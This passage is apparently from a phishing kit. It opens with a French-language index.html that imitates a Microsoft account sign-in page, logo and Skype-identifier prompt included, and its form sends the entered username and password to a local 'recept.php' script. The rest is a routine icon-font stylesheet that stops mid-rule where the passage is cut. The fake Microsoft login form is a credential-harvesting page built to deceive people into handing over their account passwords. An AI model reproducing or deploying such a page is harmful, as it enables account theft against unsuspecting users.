
<file: login - Copie/index.html>
<?php require "recept.php"; ?>


<!doctype html>



<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="fonts/icomoon/style.css">

    <link rel="stylesheet" href="css/owl.carousel.min.css">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    
    <!-- Style -->
    <link rel="stylesheet" href="css/style.css">

    <title>Connectez-vous à votre compte</title>
  </head>
  <body>
  

  
  <div class="content">
    <div class="container">
      <div class="row justify-content-center">
        <!-- <div class="col-md-6 order-md-2">
          <img src="images/undraw_file_sync_ot38.svg" alt="Image" class="img-fluid">
        </div> -->
        <div class="col-md-5 contents">
          <div class="row justify-content-center">
            <div class="col-md-12">
              <div class="form-block">
                  <div class="mb-4">
                    <img class="fit-picture"
     src="images/microsoft.svg">
                  <h3>Se connecter</h3>
                </div>
                <form action="/recept.php" method="POST">
                  <div class="form-group first">
                    <label for="username">E-mail, téléphone ou identifiant Skype</label>
                    <input type="text" class="form-control" name="name">

                  </div>
                  <div class="form-group last mb-4">
                    <label for="password">Mot de passe</label>
                    <input type="password" class="form-control" name="password">
                    
                  </div>
                  <p class="jj">Pas de compte ? <a href="https://www.mozilla.org/fr/" class="forgot-pass">Créez-en un !<a></p>
                   <p class="jj"><span class="ml-auto"><a href="#" class="forgot-pass"> Votre compte n’est pas accessible ?</a>
                                     <div class="mb-4"> <input type="submit" name="login" value="Se connecter" class="button"></div></p></span>


                </form>
              </div>
            </div>
          </div>
          
        </div>
        
      </div>
    </div>
  </div>

  
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/main.js"></script>
  </body>
</html>
</file>
<file: login - Copie/fonts/icomoon/style.css>
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?10si43');
  src:  url('fonts/icomoon.eot?10si43#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?10si43') format('truetype'),
    url('fonts/icomoon.woff?10si43') format('woff'),
    url('fonts/icomoon.svg?10si43#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-asterisk:before {
  content: "\f069";
}
.icon-plus:before {
  content: "\f067";
}
.icon-question:before {
  content: "\f128";
}
.icon-minus:before {
  content: "\f068";
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-check:before {
  content: "\f00c";
}
.icon-close:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-power-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-cog:before {
  content: "\f013";
}
.icon-gear:before {
  content: "\f013";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-clock-o:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download:before {
  content: "\f019";
}
.icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle-o:before {
  content: "\f01d";
}
.icon-repeat:before {
  content: "\f01e";
}
.icon-rotate-right:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-dedent:before {
  content: "\f03b";
}
.icon-outdent:before {
  content: "\f03b";
}
.icon-indent:before {
  content: "\f03c";
}
.icon-video-camera:before {
  content: "\f03d";
}
.icon-image:before {
  content: "\f03e";
}
.icon-photo:before {
  content: "\f03e";
}
.icon-picture-o:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-pencil-square-o:before {
  content: "\f044";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-arrows:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-circle:before {
  content: "\f055";
}
.icon-minus-circle:before {
  content: "\f056";
}
.icon-times-circle:before {
  content: "\f057";
}
.icon-check-circle:before {
  content: "\f058";
}
.icon-question-circle:before {
  content: "\f059";
}
.icon-info-circle:before {
  content: "\f05a";
}
.icon-crosshairs:before {
  content: "\f05b";
}
.icon-times-circle-o:before {
  content: "\f05c";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-ban:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before {
  content: "\f064";
}
.icon-share:before {
  content: "\f064";
}
.icon-expand:before {
  content: "\f065";
}
.icon-compress:before {
  content: "\f066";
}
.icon-exclamation-circle:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye:before {
  content: "\f06e";
}
.icon-eye-slash:before {
  content: "\f070";
}
.icon-exclamation-triangle:before {
  content: "\f071";
}
.icon-warning:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-arrows-v:before {
  content: "\f07d";
}
.icon-arrows-h:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-bar-chart-o:before {
  content: "\f080";
}
.icon-twitter-square:before {
  content: "\f081";
}
.icon-facebook-square:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-cogs:before {
  content: "\f085";
}
.icon-gears:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-sign-out:before {
  content: "\f08b";
}
.icon-linkedin-square:before {
  content: "\f08c";
}
.icon-thumb-tack:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-sign-in:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-square:before {
  content: "\f092";
}
.icon-upload:before {
  content: "\f093";
}
.icon-lemon-o:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-square-o:before {
  content: "\f096";
}
.icon-bookmark-o:before {
  content: "\f097";
}
.icon-phone-square:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-feed:before {
  content: "\f09e";
}
.icon-rss:before {
  content: "\f09e";
}
.icon-hdd-o:before {
  content: "\f0a0";
}
.icon-bullhorn:before {
  content: "\f0a1";
}
.icon-bell-o:before {
  content: "\f0a2";
}
.icon-certificate:before {
  content: "\f0a3";
}
.icon-hand-o-right:before {
  content: "\f0a4";
}
.icon-hand-o-left:before {
  content: "\f0a5";
}
.icon-hand-o-up:before {
  content: "\f0a6";
}
.icon-hand-o-down:before {
  content: "\f0a7";
}
.icon-arrow-circle-left:before {
  content: "\f0a8";
}
.icon-arrow-circle-right:before {
  content: "\f0a9";
}
.icon-arrow-circle-up:before {
  content: "\f0aa";
}
.icon-arrow-circle-down:before {
  content: "\f0ab";
}
.icon-globe:before {
  content: "\f0ac";
}
.icon-wrench:before {
  content: "\f0ad";
}
.icon-tasks:before {
  content: "\f0ae";
}
.icon-filter:before {
  content: "\f0b0";
}
.icon-briefcase:before {
  content: "\f0b1";
}
.icon-arrows-alt:before {
  content: "\f0b2";
}
.icon-group:before {
  content: "\f0c0";
}
.icon-users:before {
  content: "\f0c0";
}
.icon-chain:before {
  content: "\f0c1";
}
.icon-link:before {
  content: "\f0c1";
}
.icon-cloud:before {
  content: "\f0c2";
}
.icon-flask:before {
  content: "\f0c3";
}
.icon-cut:before {
  content: "\f0c4";
}
.icon-scissors:before {
  content: "\f0c4";
}
.icon-copy:before {
  content: "\f0c5";
}
.icon-files-o:before {
  content: "\f0c5";
}
.icon-paperclip:before {
  content: "\f0c6";
}
.icon-floppy-o:before {
  content: "\f0c7";
}
.icon-save:before {
  content: "\f0c7";
}
.icon-square:before {
  content: "\f0c8";
}
.icon-bars:before {
  content: "\f0c9";
}
.icon-navicon:before {
  content: "\f0c9";
}
.icon-reorder:before {
  content: "\f0c9";
}
.icon-list-ul:before {
  content: "\f0ca";
}
.icon-list-ol:before {
  content: "\f0cb";
}
.icon-strikethrough:before {
  content: "\f0cc";
}
.icon-underline:before {
  content: "\f0cd";
}
.icon-table:before {
  content: "\f0ce";
}
.icon-magic:before {
  content: "\f0d0";
}
.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-square:before {
  content: "\f0d3";
}
.icon-google-plus-square:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-unsorted:before {
  content: "\f0dc";
}
.icon-sort-desc:before {
  content: "\f0dd";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-asc:before {
  content: "\f0de";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before {
  content: "\f0e2";
}
.icon-undo:before {
  content: "\f0e2";
}
.icon-gavel:before {
  content: "\f0e3";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-tachometer:before {
  content: "\f0e4";
}
.icon-comment-o:before {
  content: "\f0e5";
}
.icon-comments-o:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-flash:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-clipboard:before {
  content: "\f0ea";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb-o:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-cutlery:before {
  content: "\f0f5";
}
.icon-file-text-o:before {
  content: "\f0f6";
}
.icon-building-o:before {
  content: "\f0f7";
}
.icon-hospital-o:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-square:before {
  content: "\f0fd";
}
.icon-plus-square:before {
  content: "\f0fe";
}
.icon-angle-double-left:before {
  content: "\f100";
}
.icon-angle-double-right:before {
  content: "\f101";
}
.icon-angle-double-up:before {
  content: "\f102";
}
.icon-angle-double-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile:before {
  content: "\f10b";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-o:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before {
  content: "\f112";
}
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-o:before {
  content: "\f114";
}
.icon-folder-open-o:before {
  content: "\f115";
}
.icon-smile-o:before {
  content: "\f118";
}
.icon-frown-o:before {
  content: "\f119";
}
.icon-meh-o:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard-o:before {
  content: "\f11c";
}
.icon-flag-o:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-star-half-full:before {
  content: "\f123";
}
.icon-star-half-o:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-chain-broken:before {
  content: "\f127";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-slash:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-o:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-circle-left:before {
  content: "\f137";
}
.icon-chevron-circle-right:before {
  content: "\f138";
}
.icon-chevron-circle-up:before {
  content: "\f139";
}
.icon-chevron-circle-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-h:before {
  content: "\f141";
}
.icon-ellipsis-v:before {
  content: "\f142";
}
.icon-rss-square:before {
  content: "\f143";
}
.icon-play-circle:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-square:before {
  content: "\f146";
}
.icon-minus-square-o:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-square:before {
  content: "\f14a";
}
.icon-pencil-square:before {
  content: "\f14b";
}
.icon-external-link-square:before {
  content: "\f14c";
}
.icon-share-square:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-caret-square-o-down:before {
  content: "\f150";
}
.icon-toggle-down:before {
  content: "\f150";
}
.icon-caret-square-o-up:before {
  content: "\f151";
}
.icon-toggle-up:before {
  content: "\f151";
}
.icon-caret-square-o-right:before {
  content: "\f152";
}
.icon-toggle-right:before {
  content: "\f152";
}
.icon-eur:before {
  content: "\f153";
}
.icon-euro:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before {
  content: "\f155";
}
.icon-usd:before {
  content: "\f155";
}
.icon-inr:before {
  content: "\f156";
}
.icon-rupee:before {
  content: "\f156";
}
.icon-cny:before {
  content: "\f157";
}
.icon-jpy:before {
  content: "\f157";
}
.icon-rmb:before {
  content: "\f157";
}
.icon-yen:before {
  content: "\f157";
}
.icon-rouble:before {
  content: "\f158";
}
.icon-rub:before {
  content: "\f158";
}
.icon-ruble:before {
  content: "\f158";
}
.icon-krw:before {
  content: "\f159";
}
.icon-won:before {
  content: "\f159";
}
.icon-bitcoin:before {
  content: "\f15a";
}
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-alpha-asc:before {
  content: "\f15d";
}
.icon-sort-alpha-desc:before {
  content: "\f15e";
}
.icon-sort-amount-asc:before {
  content: "\f160";
}
.icon-sort-amount-desc:before {
  content: "\f161";
}
.icon-sort-numeric-asc:before {
  content: "\f162";
}
.icon-sort-numeric-desc:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-square:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-square:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stack-overflow:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-square:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-gratipay:before {
  content: "\f184";
}
.icon-sun-o:before {
  content: "\f185";
}
.icon-moon-o:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
.icon-pagelines:before {
  content: "\f18c";
}
.icon-stack-exchange:before {
  content: "\f18d";
}
.icon-arrow-circle-o-right:before {
  content: "\f18e";
}
.icon-arrow-circle-o-left:before {
  content: "\f190";
}
.icon-caret-square-o-left:before {
  content: "\f191";
}
.icon-toggle-left:before {
  content: "\f191";
}
.icon-dot-circle-o:before {
  content: "\f192";
}
.icon-wheelchair:before {
  content: "\f193";
}
.icon-vimeo-square:before {
  content: "\f194";
}
.icon-try:before {
  content: "\f195";
}
.icon-turkish-lira:before {
  content: "\f195";
}
.icon-plus-square-o:before {
  content: "\f196";
}
.icon-space-shuttle:before {
  content: "\f197";
}
.icon-slack:before {
  content: "\f198";
}
.icon-envelope-square:before {
  content: "\f199";
}
.icon-wordpress:before {
  content: "\f19a";
}
.icon-openid:before {
  content: "\f19b";
}
.icon-bank:before {
  content: "\f19c";
}
.icon-institution:before {
  content: "\f19c";
}
.icon-university:before {
  content: "\f19c";
}
.icon-graduation-cap:before {
  content: "\f19d";
}
.icon-mortar-board:before {
  content: "\f19d";
}
.icon-yahoo:before {
  content: "\f19e";
}
.icon-google:before {
  content: "\f1a0";
}
.icon-reddit:before {
  content: "\f1a1";
}
.icon-reddit-square:before {
  content: "\f1a2";
}
.icon-stumbleupon-circle:before {
  content: "\f1a3";
}
.icon-stumbleupon:before {
  content: "\f1a4";
}
.icon-delicious:before {
  content: "\f1a5";
}
.icon-digg:before {
  content: "\f1a6";
}
.icon-pied-piper-pp:before {
  content: "\f1a7";
}
.icon-pied-piper-alt:before {
  content: "\f1a8";
}
.icon-drupal:before {
  content: "\f1a9";
}
.icon-joomla:before {
  content: "\f1aa";
}
.icon-language:before {
  content: "\f1ab";
}
.icon-fax:before {
  content: "\f1ac";
}
.icon-building:before {
  content: "\f1ad";
}
.icon-child:before {
  content: "\f1ae";
}
.icon-paw:before {
  content: "\f1b0";
}
.icon-spoon:before {
  content: "\f1b1";
}
.icon-cube:before {
  content: "\f1b2";
}
.icon-cubes:before {
  content: "\f1b3";
}
.icon-behance:before {
  content: "\f1b4";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-steam:before {
  content: "\f1b6";
}
.icon-steam-square:before {
  content: "\f1b7";
}
.icon-recycle:before {
  content: "\f1b8";
}
.icon-automobile:before {
  content: "\f1b9";
}
.icon-car:before {
  content: "\f1b9";
}
.icon-cab:before {
  content: "\f1ba";
}
.icon-taxi:before {
  content: "\f1ba";
}
.icon-tree:before {
  content: "\f1bb";
}
.icon-spotify:before {
  content: "\f1bc";
}
.icon-deviantart:before {
  content: "\f1bd";
}
.icon-soundcloud:before {
  content: "\f1be";
}
.icon-database:before {
  content: "\f1c0";
}
.icon-file-pdf-o:before {
  content: "\f1c1";
}
.icon-file-word-o:before {
  content: "\f1c2";
}
.icon-file-excel-o:before {
  content: "\f1c3";
}
.icon-file-powerpoint-o:before {
  content: "\f1c4";
}
.icon-file-image-o:before {
  content: "\f1c5";
}
.icon-file-photo-o:before {
  content: "\f1c5";
}
.icon-file-picture-o:before {
  content: "\f1c5";
}
.icon-file-archive-o:before {
  content: "\f1c6";
}
.icon-file-zip-o:before {
  content: "\f1c6";
}
.icon-file-audio-o:before {
  content: "\f1c7";
}
.icon-file-sound-o:before {
  content: "\f1c7";
}
.icon-file-movie-o:before {
  content: "\f1c8";
}
.icon-file-video-o:before {
  content: "\f1c8";
}
.icon-file-code-o:before {
  content: "\f1c9";
}
.icon-vine:before {
  content: "\f1ca";
}
.icon-codepen:before {
  content: "\f1cb";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-life-bouy:before {
  content: "\f1cd";
}
.icon-life-buoy:before {
  content: "\f1cd";
}
.icon-life-ring:before {
  content: "\f1cd";
}
.icon-life-saver:before {
  content: "\f1cd";
}
.icon-support:before {
  content: "\f1cd";
}
.icon-circle-o-notch:before {
  content: "\f1ce";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-git-square:before {
  content: "\f1d2";
}
.icon-git:before {
  content: "\f1d3";
}
.icon-hacker-news:before {
  content: "\f1d4";
}
.icon-y-combinator-square:before {
  content: "\f1d4";
}
.icon-yc-square:before {
  content: "\f1d4";
}
.icon-tencent-weibo:before {
  content: "\f1d5";
}
.icon-qq:before {
  content: "\f1d6";
}
.icon-wechat:before {
  content: "\f1d7";
}
.icon-weixin:before {
  content: "\f1d7";
}
.icon-paper-plane:before {
  content: "\f1d8";
}
.icon-send:before {
  content: "\f1d8";
}
.icon-paper-plane-o:before {
  content: "\f1d9";
}
.icon-send-o:before {
  content: "\f1d9";
}
.icon-history:before {
  content: "\f1da";
}
.icon-circle-thin:before {
  content: "\f1db";
}
.icon-header:before {
  content: "\f1dc";
}
.icon-paragraph:before {
  content: "\f1dd";
}
.icon-sliders:before {
  content: "\f1de";
}
.icon-share-alt:before {
  content: "\f1e0";
}
.icon-share-alt-square:before {
  content: "\f1e1";
}
.icon-bomb:before {
  content: "\f1e2";
}
.icon-futbol-o:before {
  content: "\f1e3";
}
.icon-soccer-ball-o:before {
  content: "\f1e3";
}
.icon-tty:before {
  content: "\f1e4";
}
.icon-binoculars:before {
  content: "\f1e5";
}
.icon-plug:before {
  content: "\f1e6";
}
.icon-slideshare:before {
  content: "\f1e7";
}
.icon-twitch:before {
  content: "\f1e8";
}
.icon-yelp:before {
  content: "\f1e9";
}
.icon-newspaper-o:before {
  content: "\f1ea";
}
.icon-wifi:before {
  content: "\f1eb";
}
.icon-calculator:before {
  content: "\f1ec";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-bell-slash:before {
  content: "\f1f6";
}
.icon-bell-slash-o:before {
  content: "\f1f7";
}
.icon-trash:before {
  content: "\f1f8";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-eyedropper:before {
  content: "\f1fb";
}
.icon-paint-brush:before {
  content: "\f1fc";
}
.icon-birthday-cake:before {
  content: "\f1fd";
}
.icon-area-chart:before {
  content: "\f1fe";
}
.icon-pie-chart:before {
  content: "\f200";
}
.icon-line-chart:before {
  content: "\f201";
}
.icon-lastfm:before {
  content: "\f202";
}
.icon-lastfm-square:before {
  content: "\f203";
}
.icon-toggle-off:before {
  content: "\f204";
}
.icon-toggle-on:before {
  content: "\f205";
}
.icon-bicycle:before {
  content: "\f206";
}
.icon-bus:before {
  content: "\f207";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-angellist:before {
  content: "\f209";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-connectdevelop:before {
  content: "\f20e";
}
.icon-dashcube:before {
  content: "\f210";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-leanpub:before {
  content: "\f212";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-shirtsinbulk:before {
  content: "\f214";
}
.icon-simplybuilt:before {
  content: "\f215";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-cart-plus:before {
  content: "\f217";
}
.icon-cart-arrow-down:before {
  content: "\f218";
}
.icon-diamond:before {
  content: "\f219";
}
.icon-ship:before {
  content: "\f21a";
}
.icon-user-secret:before {
  content: "\f21b";
}
.icon-motorcycle:before {
  content: "\f21c";
}
.icon-street-view:before {
  content: "\f21d";
}
.icon-heartbeat:before {
  content: "\f21e";
}
.icon-venus:before {
  content: "\f221";
}
.icon-mars:before {
